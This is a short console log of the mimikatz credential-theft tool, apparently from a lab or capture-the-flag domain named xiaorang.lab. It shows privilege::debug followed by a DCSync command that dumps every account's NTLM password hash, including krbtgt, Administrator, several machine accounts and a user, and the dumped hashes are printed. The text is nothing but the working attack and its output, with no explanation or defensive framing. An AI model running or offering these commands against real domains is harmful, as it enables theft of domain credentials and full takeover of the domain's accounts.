 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ c7a42380287128d10d17032b7b90c4d2 532480
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
1103 WIN2016$ 9ae97aee37028978510c41bb018710ba 16781312
1104 WIN19-CLIENT$ 85fda640e45250508c7a885f19b2d03a 16781312
1105 Aldrich 46ccddf6a10530db3e55b57d8fcc082b 512
mimikatz(commandline) # exit
Bye!